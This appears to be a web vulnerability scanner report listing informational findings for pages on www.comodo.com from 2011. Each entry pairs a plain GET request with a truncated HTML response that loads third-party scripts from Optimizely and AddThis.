| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 61603 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/site-seals |
| GET /e-commerce/site-seals Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 62039 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/site-seals |
| GET /e-commerce/site-seals Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 61936 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/site-seals |
| GET /e-commerce/site-seals Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 61734 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/site-seals |
| GET /e-commerce/site-seals Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 63264 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/site-seals |
| GET /e-commerce/site-seals Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 62099 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/ssl |
| GET /e-commerce/ssl Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 63678 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/ssl |
| GET /e-commerce/ssl Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64726 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/ssl |
| GET /e-commerce/ssl Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64617 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/ssl |
| GET /e-commerce/ssl Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 63485 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/ssl |
| GET /e-commerce/ssl Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:12:21 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 63636 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/ssl |
| GET /e-commerce/ssl Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 62704 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/ssl |
| GET /e-commerce/ssl Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 76419 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/ssl |
| GET /e-commerce/ssl Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64305 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/ssl |
| GET /e-commerce/ssl Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64595 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/user |
| GET /e-commerce/user Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 66695 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/user |
| GET /e-commerce/user Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 60949 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/browsers-toolbars |
| GET /home/browsers-toolbars Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 66710 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/browsers-toolbars |
| GET /home/browsers-toolbars Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 60087 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/browsers-toolbars |
| GET /home/browsers-toolbars Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 69651 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/data-storage |
| GET /home/data-storage Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 70665 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/data-storage |
| GET /home/data-storage Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 69838 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/data-storage |
| GET /home/data-storage Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 67763 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/data-storage |
| GET /home/data-storage Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 70192 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/download/download |
| GET /home/download/download Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:50:16 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 59440 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/download/release |
| GET /home/download/release Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 448 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/email-security/anti |
| GET /home/email-security/anti Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 69920 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/email-security/free |
| GET /home/email-security/free Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 65084 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/email-security |
| GET /home/email-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 75728 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/email-security |
| GET /home/email-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 62057 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/email-security/vpn |
| GET /home/email-security/vpn Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 70688 ...<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/free/free |
| GET /home/free/free Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:16:16 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 71294 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/free/free-trials |
| GET /home/free/free-trials Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 60144 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:40:08 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 75049 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 71946 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 78361 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 74150 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 68833 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 77250 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 80073 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
